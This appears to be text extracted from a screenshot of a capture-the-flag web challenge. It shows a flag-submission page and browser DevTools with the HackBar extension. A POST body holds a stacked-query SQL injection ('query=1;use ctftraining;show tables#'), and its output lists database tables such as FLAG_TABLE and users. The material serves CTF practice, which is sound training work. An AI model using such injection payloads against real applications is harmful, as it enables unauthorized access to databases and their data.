 Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => FLAG_TABLE ) Array ( [0] => news ) Array ( [0] => users )
DevTools - 3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://3ea78057-3894-4e27-9e0a-3f30b60cf183.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
query=1;use ctftraining;show tables#